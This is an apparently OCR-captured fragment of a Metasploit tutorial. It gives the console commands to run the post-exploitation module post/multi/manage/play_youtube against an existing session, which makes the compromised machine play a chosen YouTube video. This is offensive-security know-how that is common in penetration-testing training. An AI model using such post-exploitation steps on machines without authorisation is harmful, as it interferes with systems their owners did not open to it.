
Now type
use post/multi/manage/play_youtube
msf exploit (
play_youtube
)>
set VID (Youtube Video ID)
msf exploit (
play_youtube
)>
set session 1
msf exploit (
play_youtube
)>
exploit
You can get the Video ID from Video URL as selected
below